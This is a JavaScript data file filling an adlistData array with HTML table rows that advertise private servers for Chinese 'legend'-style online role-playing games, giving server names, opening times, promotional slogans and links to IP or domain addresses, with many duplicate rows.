adlistData[674] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://61.164.174.133:188/" rel="nofollow" target="_blank">１．７６攻速〃专属极品〃</a></td><td>刀刀切割→免费〃打顶赞〃</td><td class="r">1月19日/13:00</td><td>复古微变〃单职业</td><td>Ｏ茺畅玩〃物价保值〃全民追梦〃装备全靠爆<font color="blue">-推荐</font></td><td>沙奖★１８８８８</td><td><a href="http://61.164.174.133:188/"  target="_blank">点击查看</a></td></tr>`;
adlistData[675] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/193" rel="nofollow" target="_blank">◆复古神器◆</a></td><td>█一切靠打█</td><td class="r">1月19日/12:30</td><td>长期版本不卡货币</td><td>★首爆首杀◆爆率全开◆无限探索◆超级耐玩★<font color="blue">-推荐</font></td><td>█散人畅玩█</td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/193"  target="_blank">点击查看</a></td></tr>`;
adlistData[676] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://103.7.141.86:86" rel="nofollow" target="_blank">斩龍神器●单职业</a></td><td>独家神器●单职业</td><td class="r">1月19日/12:30</td><td>●地图免费●</td><td>无暗坑●无门槛●脸白出一切●人帅爆率高<font color="blue">-推荐</font></td><td>●散人逆袭●</td><td><a href="http://103.7.141.86:86"  target="_blank">点击查看</a></td></tr>`;
adlistData[677] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/122" rel="nofollow" target="_blank">▓▓　送全屏彻地钉</a></td><td>茺值靠打●免费爽▓▓</td><td class="r">1月19日/12:30</td><td>送50米充值</td><td>０充毕业〓０充终极〓０充全满〓小怪爆终极<font color="blue">-推荐</font></td><td>█必爆终极█</td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/122"  target="_blank">点击查看</a></td></tr>`;
adlistData[678] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/312" rel="nofollow" target="_blank">火龙牛克拉斯う上新</a></td><td>０充う起飞散人终极</td><td class="r">1月19日/12:30</td><td>１区〝〝怪爆充值</td><td>━━０冲进全图━小怪爆充值━免费玩毕业━━<font color="blue">-推荐</font></td><td>打怪〓充值</td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/312"  target="_blank">点击查看</a></td></tr>`;
adlistData[679] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.dcc119.xyz:777" rel="nofollow" target="_blank">██８０星王合击</a></td><td>一切靠打█首区█</td><td class="r">1月19日/12:30</td><td>█自动挂机█</td><td>█无沙捐█纯元宝█等级免费█教主爆一切█<font color="blue">-推荐</font></td><td>█七星合击█</td><td><a href="http://www.dcc119.xyz:777"  target="_blank">点击查看</a></td></tr>`;
adlistData[680] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.188yutu.top:1688/" rel="nofollow" target="_blank">１．８５沧澜玉兔</a></td><td>█新版╋首战区█</td><td class="r">1月19日/12:30</td><td>█元素╋微变█</td><td>●散人首选╋超高爆率╋光柱满屏╋自动回收●<font color="blue">-推荐</font></td><td>沙奖７６８０</td><td><a href="http://www.188yutu.top:1688/"  target="_blank">点击查看</a></td></tr>`;
adlistData[681] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.gm5.gs1pk33.top:32489/zqkb4.com" rel="nofollow" target="_blank">免费█超变快餐服█别冲值╋███</a></td><td>变态终极★一打十╋超变态╋███</td><td class="r">1月19日/12:30</td><td>刀刀过亿█砍人爽</td><td>光速切割█刀刀砍翻█瞬秒吸怪█终极狂爆<font color="blue">-推荐</font></td><td>出刀快ＰＫ猛</td><td><a href="http://www.gm5.gs1pk33.top:32489/zqkb4.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[682] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/134" rel="nofollow" target="_blank">白漂无限刀★免费微变</a></td><td>全新玩法★上线送路费</td><td class="r">1月19日/12:30</td><td>★首战区首区★</td><td>★免费领顶赞★玩法简单★装备好打★长久服★<font color="blue">-推荐</font></td><td>★白漂可满★</td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/134"  target="_blank">点击查看</a></td></tr>`;
adlistData[683] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.185lh.com/" rel="nofollow" target="_blank">１●８５王者合击</a></td><td>██真正一区██</td><td class="r">1月19日/12:30</td><td>█长久耐玩█</td><td>████１●８５王者合击新版█████<font color="blue">-推荐</font></td><td>180★185★195</td><td><a href="http://www.185lh.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[684] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.ltt666.top:2586" rel="nofollow" target="_blank">【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class="r">1月19日/12:30</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦<font color="blue">-推荐</font></td><td>吃肉天花板█</td><td><a href="http://www.ltt666.top:2586"  target="_blank">点击查看</a></td></tr>`;
adlistData[685] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.ltt666.top:2586" rel="nofollow" target="_blank">【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class="r">1月19日/12:30</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦<font color="blue">-推荐</font></td><td>吃肉天花板█</td><td><a href="http://www.ltt666.top:2586"  target="_blank">点击查看</a></td></tr>`;
adlistData[686] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.ltt666.top:2586" rel="nofollow" target="_blank">【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class="r">1月19日/12:30</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦<font color="blue">-推荐</font></td><td>吃肉天花板█</td><td><a href="http://www.ltt666.top:2586"  target="_blank">点击查看</a></td></tr>`;
adlistData[687] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.ltt666.top:2586" rel="nofollow" target="_blank">【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class="r">1月19日/12:30</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦<font color="blue">-推荐</font></td><td>吃肉天花板█</td><td><a href="http://www.ltt666.top:2586"  target="_blank">点击查看</a></td></tr>`;
adlistData[688] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.ltt666.top:2586" rel="nofollow" target="_blank">【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class="r">1月19日/12:30</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦<font color="blue">-推荐</font></td><td>吃肉天花板█</td><td><a href="http://www.ltt666.top:2586"  target="_blank">点击查看</a></td></tr>`;
adlistData[689] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.ltt666.top:2586" rel="nofollow" target="_blank">【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class="r">1月19日/12:30</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦<font color="blue">-推荐</font></td><td>吃肉天花板█</td><td><a href="http://www.ltt666.top:2586"  target="_blank">点击查看</a></td></tr>`;
adlistData[690] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.ltt666.top:2586" rel="nofollow" target="_blank">【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class="r">1月19日/12:30</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦<font color="blue">-推荐</font></td><td>吃肉天花板█</td><td><a href="http://www.ltt666.top:2586"  target="_blank">点击查看</a></td></tr>`;
adlistData[691] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.ltt666.top:2586" rel="nofollow" target="_blank">【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class="r">1月19日/12:30</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦<font color="blue">-推荐</font></td><td>吃肉天花板█</td><td><a href="http://www.ltt666.top:2586"  target="_blank">点击查看</a></td></tr>`;
adlistData[692] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.2m0xv2.xyz:50050/tlgf3" rel="nofollow" target="_blank">超变╋暴力〓屠龙鬼斧▊无限刀</a></td><td>刀刀麻痹╋破复活█神器</td><td class="r">1月19日/12:30</td><td>超变鬼斧迷失神器</td><td>０充顶赞→０充终极→０充通关→０充霸服<font color="blue">-推荐</font></td><td>自己ミ打赞助</td><td><a href="http://www.2m0xv2.xyz:50050/tlgf3"  target="_blank">点击查看</a></td></tr>`;
adlistData[693] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/134" rel="nofollow" target="_blank">▃▁灭世裁决▁▃微变神器</a></td><td>▊﹍通通免费无限刀单职业﹍▊</td><td class="r">1月19日/12:30</td><td>所有货币靠打</td><td>█赞助免费█20倍充值█免费挂机█可██<font color="blue">-推荐</font></td><td>■免费通关■</td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/134"  target="_blank">点击查看</a></td></tr>`;
adlistData[694] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/130" rel="nofollow" target="_blank">※※※火龙复古三职业※※※</a></td><td>█超级技能冰火っ雷雨っ飓风█</td><td class="r">1月19日/12:30</td><td>特殊技能BUFF新体验</td><td>战士无限刀◆法师无限施法◆道士超级麒麟宝宝<font color="blue">-推荐</font></td><td>微变</td><td><a href="http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/130"  target="_blank">点击查看</a></td></tr>`;
adlistData[695] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://nmdjp.gu5o6.top:32232/" rel="nofollow" target="_blank">《牛魔７６变态《大极品《《《</a></td><td>《麻痹神器《攻速＋１８《《《</td><td class="r">1月19日/12:30</td><td>《《零充→起飞《</td><td>《《拾取鉴定《《大极品倍攻《《秒爆充值《《免费到底《《<font color="blue">-推荐</font></td><td>《《自己打充值《《</td><td><a href="http://nmdjp.gu5o6.top:32232/"  target="_blank">点击查看</a></td></tr>`;
adlistData[696] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.2cb1d5f4h89.icu:12311/" rel="nofollow" target="_blank">▇▅〝流星★无限刀</a></td><td>剧情丶真专属</td><td class="r">1月19日/12:30</td><td>散人◆长久◆耐玩</td><td>送╋全屏切割╋全屏吸怪╋刀刀冰冻╋赞助直接领╋ -<font color="blue">-推荐</font></td><td>◆内置挂机◆</td><td><a href="http://www.2cb1d5f4h89.icu:12311/"  target="_blank">点击查看</a></td></tr>`;
adlistData[697] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/122" rel="nofollow" target="_blank">████复古小极品████</a></td><td>经典三职业上手容易</td><td class="r">1月19日/12:30</td><td>职业均衡没有短板</td><td>特戒█炼体█道士怪猛█法师法术强悍█零冲下终极<font color="blue">-推荐</font></td><td>拒绝套路</td><td><a href="http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/122"  target="_blank">点击查看</a></td></tr>`;
adlistData[698] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.zwhcvxw01cq.top:22288/" rel="nofollow" target="_blank">１．８０传奇火龙</a></td><td>180▆首区▆</td><td class="r">1月19日/12:30</td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆<font color="blue">-推荐</font></td><td>刚开一秒</td><td><a href="http://www.zwhcvxw01cq.top:22288/"  target="_blank">点击查看</a></td></tr>`;
adlistData[699] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/43" rel="nofollow" target="_blank">１７６丶高爆复古</a></td><td>０充╲全爆╲耐玩</td><td class="r">1月19日/12:30</td><td>脸白爆一切</td><td>装备全靠打●货币全靠爆●绝无暗坑●PK爽●<font color="blue">-推荐</font></td><td>█〝赞助可打〞</td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/43"  target="_blank">点击查看</a></td></tr>`;
adlistData[700] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.cq7680o5h2d3.asia/" rel="nofollow" target="_blank">１．８０哪吒合击</a></td><td>█沙奖壹万█</td><td class="r">1月19日/12:30</td><td>教主√爆一切</td><td>【狂战】【星王】【狂雷】【轩╊辕】<font color="blue">-推荐</font></td><td>★良心传奇★</td><td><a href="http://www.cq7680o5h2d3.asia/"  target="_blank">点击查看</a></td></tr>`;
adlistData[701] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://103.192.209.19:1355" rel="nofollow" target="_blank">１．７６免费复古〓必出终极装备</a></td><td>１７６→免费新版〓首区</td><td class="r">1月19日/12:30</td><td>送挂机回收不累人</td><td>７６很耐玩█独创新颖玩法█三职业平衡█充值靠打█金币好打█冰雪公益复古<font color="blue">-推荐</font></td><td>终极高爆日赚千元</td><td><a href="http://103.192.209.19:1355"  target="_blank">点击查看</a></td></tr>`;
adlistData[702] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/121" rel="nofollow" target="_blank">【沉默专属★单职业】</a></td><td>无限刀拉拉拉拉满</td><td class="r">1月19日/12:30</td><td>BOSS首杀人人有份</td><td>成长法宝◆专属装备◆专属BUFF◆无限名额首曝<font color="blue">-推荐</font></td><td>送你一匹马</td><td><a href="http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/121"  target="_blank">点击查看</a></td></tr>`;
adlistData[703] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.25ji.top:3031" rel="nofollow" target="_blank">█＂霸者战神＼小极品</a></td><td>攻速复古〃小极品＋５</td><td class="r">1月19日/12:30</td><td>８０微变＂复古</td><td>╊颠峰巨作★全新玩法★全网独家★散人追梦╊<font color="blue">-推荐</font></td><td>免费＂充值靠打</td><td><a href="http://www.25ji.top:3031"  target="_blank">点击查看</a></td></tr>`;
adlistData[704] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/311" rel="nofollow" target="_blank">零零零零充★刀刀首爆█</a></td><td>█⒈个boss原地起飞</td><td class="r">1月19日/12:30</td><td>◆散人长久耐玩◆</td><td>▲BUFF搭配●全屏秒血●上线无限刀●全拉满<font color="blue">-推荐</font></td><td>█免费领取█</td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/311"  target="_blank">点击查看</a></td></tr>`;
adlistData[705] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://bluem2h1r.18gs.cn/" rel="nofollow" target="_blank">█７６复古合击█</a></td><td>█八年品牌█</td><td class="r">1月19日/12:30</td><td>█诚信稳定█</td><td>██７６经典██独家定制██正版授权██激情火爆██<font color="blue">-推荐</font></td><td>█首战首区█</td><td><a href="http://bluem2h1r.18gs.cn/"  target="_blank">点击查看</a></td></tr>`;
adlistData[706] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/310" rel="nofollow" target="_blank">福利·打野Boss·追梦</a></td><td>市面最火免费白玩通关</td><td class="r">1月19日/12:30</td><td>想过瘾你就来</td><td>（　　全靠打〝〝打全满〝〝福利多　　）<font color="blue">-推荐</font></td><td>●纯货币服●</td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/310"  target="_blank">点击查看</a></td></tr>`;
adlistData[707] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/177" rel="nofollow" target="_blank">全免费※６G攻速</a></td><td>自己〝打〝赞〝助</td><td class="r">1月19日/12:30</td><td>０充／不花钱霸服</td><td>０．充．起．飞．．主．打．boss．<font color="blue">-推荐</font></td><td>◆散人必玩◆</td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/177"  target="_blank">点击查看</a></td></tr>`;
adlistData[708] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://fb2.j8j88j.xyz:151" rel="nofollow" target="_blank">▃▅仙韵神宠▅▃</a></td><td>●第十六季●</td><td class="r">1月19日/12:30</td><td>█独家魔改█</td><td>百种宝宝█千种神器█神宠专属█单职业<font color="blue">-推荐</font></td><td>宠物蛋好爆</td><td><a href="http://fb2.j8j88j.xyz:151"  target="_blank">点击查看</a></td></tr>`;
adlistData[709] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://krx.ghqetui.top:9735" rel="nofollow" target="_blank">◆ １．７６复古 ◆</a></td><td>〔　公益首区　〕</td><td class="r">1月19日/12:30</td><td>◆ 进服玩一年 ◆</td><td>◆◆　　最、后、的、净、土　　◆◆<font color="blue">-推荐</font></td><td>７０８０后养老</td><td><a href="http://krx.ghqetui.top:9735"  target="_blank">点击查看</a></td></tr>`;
adlistData[710] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://ok.1917zs.com:2026" rel="nofollow" target="_blank">◆１８５金牛合击</a></td><td>０８年道盾合击◆</td><td class="r">1月19日/12:30</td><td>王者怀旧版</td><td>◆倚天剑荣耀套◆战役麻痹◆八卦重生戒指<font color="blue">-推荐</font></td><td>卧龙山庄挖珠</td><td><a href="http://ok.1917zs.com:2026"  target="_blank">点击查看</a></td></tr>`;
adlistData[711] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.babdl.top:7703" rel="nofollow" target="_blank">凤求凰迷失█超变变变变变变变变</a></td><td>一切都免费█爽爽爽爽爽爽爽爽爽</td><td class="r">1月19日/12:30</td><td>免费◆迷失◆神器</td><td>高爆刀速╱（０茺）神器╱9999999999999999999<font color="blue">-推荐</font></td><td>1刀满级◆超爽切割</td><td><a href="http://www.babdl.top:7703"  target="_blank">点击查看</a></td></tr>`;
adlistData[712] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.haocq001.cn:16888/" rel="nofollow" target="_blank">夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class="r">1月19日/12:30</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color="blue">-推荐</font></td><td>██赞助可打██</td><td><a href="http://www.haocq001.cn:16888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[713] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.haocq001.cn:16888/" rel="nofollow" target="_blank">夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class="r">1月19日/12:30</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color="blue">-推荐</font></td><td>██赞助可打██</td><td><a href="http://www.haocq001.cn:16888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[714] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.haocq001.cn:16888/" rel="nofollow" target="_blank">夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class="r">1月19日/12:30</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color="blue">-推荐</font></td><td>██赞助可打██</td><td><a href="http://www.haocq001.cn:16888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[715] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.haocq001.cn:16888/" rel="nofollow" target="_blank">夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class="r">1月19日/12:30</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color="blue">-推荐</font></td><td>██赞助可打██</td><td><a href="http://www.haocq001.cn:16888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[716] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.haocq001.cn:16888/" rel="nofollow" target="_blank">夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class="r">1月19日/12:30</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color="blue">-推荐</font></td><td>██赞助可打██</td><td><a href="http://www.haocq001.cn:16888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[717] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.haocq001.cn:16888/" rel="nofollow" target="_blank">夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class="r">1月19日/12:30</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color="blue">-推荐</font></td><td>██赞助可打██</td><td><a href="http://www.haocq001.cn:16888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[718] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.haocq001.cn:16888/" rel="nofollow" target="_blank">夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class="r">1月19日/12:30</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color="blue">-推荐</font></td><td>██赞助可打██</td><td><a href="http://www.haocq001.cn:16888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[719] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.haocq001.cn:16888/" rel="nofollow" target="_blank">夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class="r">1月19日/12:30</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color="blue">-推荐</font></td><td>██赞助可打██</td><td><a href="http://www.haocq001.cn:16888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[720] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/43" rel="nofollow" target="_blank">１丶７６〝皇城复古〞</a></td><td>免费→０茺Ｍin极品</td><td class="r">1月19日/12:30</td><td>█全网独家版本█</td><td>●终极必爆●不卡地图等级●零充毕业●散人轻松通关<font color="blue">-推荐</font></td><td>●一切靠打●</td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/43"  target="_blank">点击查看</a></td></tr>`;
adlistData[721] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://666.htwy68.com:13588" rel="nofollow" target="_blank">１８０雷霆２合１</a></td><td>◆首战１区◆</td><td class="r">1月19日/12:30</td><td>◆主打ＢＯＳＳ◆</td><td>一切可打╱免费合成╱装备保值╱永久回收<font color="blue">-推荐</font></td><td>━━自动挂机━━</td><td><a href="http://666.htwy68.com:13588"  target="_blank">点击查看</a></td></tr>`;
adlistData[722] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://fb2.66b66b.xyz:171" rel="nofollow" target="_blank">红叶专属●新宠物</a></td><td>专属宠物╱单职业</td><td class="r">1月19日/12:30</td><td>绝﹌﹌﹌版</td><td>百种宠物-千张地图-千件专属-无限探索<font color="blue">-推荐</font></td><td>专属神器单职</td><td><a href="http://fb2.66b66b.xyz:171"  target="_blank">点击查看</a></td></tr>`;
adlistData[723] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/42" rel="nofollow" target="_blank">白玩到顶【散人霸服】</a></td><td>必送赞助【首战一区】</td><td class="r">1月19日/12:30</td><td>█小怪爆一切</td><td>〝０充顶赞〞充值靠打〝赞助靠打〝全部靠打〝<font color="blue">-推荐</font></td><td>点一次╲爽玩一年</td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/42"  target="_blank">点击查看</a></td></tr>`;
adlistData[724] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://ahly.qxos.top:1111" rel="nofollow" target="_blank">◆◆◆暗黑龙渊◆</a></td><td>◆◆◆专属首区◆</td><td class="r">1月19日/12:30</td><td>█五十大陆</td><td>千件专属＼爆率全开＼无限探索＼动态刷怪<font color="blue">-推荐</font></td><td>╱╲零充·无限刀</td><td><a href="http://ahly.qxos.top:1111"  target="_blank">点击查看</a></td></tr>`;
adlistData[725] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/132" rel="nofollow" target="_blank">元素██复古单职业</a></td><td>无限刀+范围切割</td><td class="r">1月19日/12:30</td><td>打怪触发秘境寻宝</td><td>装备成长系统★属性加强系统★神秘异火★装备觉醒<font color="blue">-推荐</font></td><td>好玩不心累</td><td><a href="http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/132"  target="_blank">点击查看</a></td></tr>`;
adlistData[726] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://43.240.158.225:6767/" rel="nofollow" target="_blank">﹌﹌﹌.凯旋沉默.﹌﹌﹌</a></td><td>﹌﹌﹌.绝版首区.﹌﹌﹌</td><td class="r">1月19日/12:30</td><td>﹌﹌打怪爆一切﹌﹌</td><td>﹌ 纯散人服 ﹌╱╱﹌ 一切靠打 ﹌╱╱长期﹌养老﹌<font color="blue">-推荐</font></td><td>﹌﹌一根毛都靠打﹌﹌</td><td><a href="http://43.240.158.225:6767/"  target="_blank">点击查看</a></td></tr>`;
adlistData[727] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/130" rel="nofollow" target="_blank">███７６复古神器███</a></td><td>三职业＋特殊技能BUFF</td><td class="r">1月19日/12:30</td><td>超级技能体验感强</td><td>战士满速无限刀◆法师无限施法◆道士超级麒麟宝宝<font color="blue">-推荐</font></td><td>复古微变</td><td><a href="http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/130"  target="_blank">点击查看</a></td></tr>`;
adlistData[728] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.kr727.cn:99/" rel="nofollow" target="_blank">１．８０至尊火龙</a></td><td>首战●首区</td><td class="r">1月19日/12:30</td><td>★极品+５★</td><td>三职业平衡█免费顶级█专属挂机█一切靠打<font color="blue">-推荐</font></td><td>沙奖８５７６</td><td><a href="http://www.kr727.cn:99/"  target="_blank">点击查看</a></td></tr>`;
adlistData[729] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.x23b1d5h45.icu:17777/" rel="nofollow" target="_blank">▇▅〝剧情★沉默</a></td><td>专属三斤●●●</td><td class="r">1月19日/12:30</td><td>秒杀切割→起飞</td><td>【打怪〓满级〓满装备〓满称号〓满爆率〓一切皆可爆】<font color="blue">-推荐</font></td><td>◆一切靠打◆</td><td><a href="http://www.x23b1d5h45.icu:17777/"  target="_blank">点击查看</a></td></tr>`;
adlistData[730] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/132" rel="nofollow" target="_blank">元素██复古单职业</a></td><td>无限刀+范围切割</td><td class="r">1月19日/12:30</td><td>打怪触发秘境寻宝</td><td>装备成长系统★属性加强系统★神秘异火★装备觉醒<font color="blue">-推荐</font></td><td>好玩不心累</td><td><a href="http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/132"  target="_blank">点击查看</a></td></tr>`;
adlistData[731] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://103.192.209.19:1255" rel="nofollow" target="_blank">１．７６特色复古〓免费到底〓</a></td><td>７６散人为王〓首战刚开１秒</td><td class="r">1月19日/12:30</td><td>1.76公益丶三职业██</td><td>176小极品█新颖玩法█赞助免费打█特色技能█冰雪单职业倍攻无限刀大极品<font color="blue">-推荐</font></td><td>微变沉默８０火龙██</td><td><a href="http://103.192.209.19:1255"  target="_blank">点击查看</a></td></tr>`;
adlistData[732] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://xqduivm5.j16bvet2m80u94q.top:14852" rel="nofollow" target="_blank">１８０丶君临火龙████████</a></td><td>██████可白漂█所有全满</td><td class="r">1月19日/12:30</td><td>全可打█０元称霸</td><td>██████智能挂机█耐玩保值█中变公益█送冰雪神器专属██████<font color="blue">-推荐</font></td><td>微变迷失沉默复古</td><td><a href="http://xqduivm5.j16bvet2m80u94q.top:14852"  target="_blank">点击查看</a></td></tr>`;
adlistData[733] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://61.164.174.62:5778/" rel="nofollow" target="_blank">１丶８０墨府复古</a></td><td>１丶７６新版微变</td><td class="r">1月19日/12:30</td><td>﹏﹏经典〃首区 ﹏﹏</td><td>╱等级免费╱进图免费╱散人称王╱装备全靠打╱<font color="blue">-推荐</font></td><td>﹏免费〃轻松〃耐玩 ﹏</td><td><a href="http://61.164.174.62:5778/"  target="_blank">点击查看</a></td></tr>`;
adlistData[734] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.hwsq99.xyz:50025/" rel="nofollow" target="_blank">斩天狂歌╋轻中变</a></td><td>单职业╋首战①区</td><td class="r">1月19日/12:30</td><td>迷失专属沉默神器</td><td>免费（捡物＋回收+挂机）．打怪＝全满<font color="blue">-推荐</font></td><td>复古微变超变</td><td><a href="http://www.hwsq99.xyz:50025/"  target="_blank">点击查看</a></td></tr>`;
adlistData[735] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://xiaoniu.r283eo.top:6633/" rel="nofollow" target="_blank">(福利)﹌专属Boss超●刀速卍</a></td><td>▅﹌快刀秒血◆切割◆卍卍卍卍</td><td class="r">1月19日/12:30</td><td>０充◆变态◆复古◆神器</td><td>〓上线送满赞〓刀刀切割〓刀刀冰冻〓全屏瞬吸秒〓<font color="blue">-推荐</font></td><td>█复古神器メ单职业█</td><td><a href="http://xiaoniu.r283eo.top:6633/"  target="_blank">点击查看</a></td></tr>`;
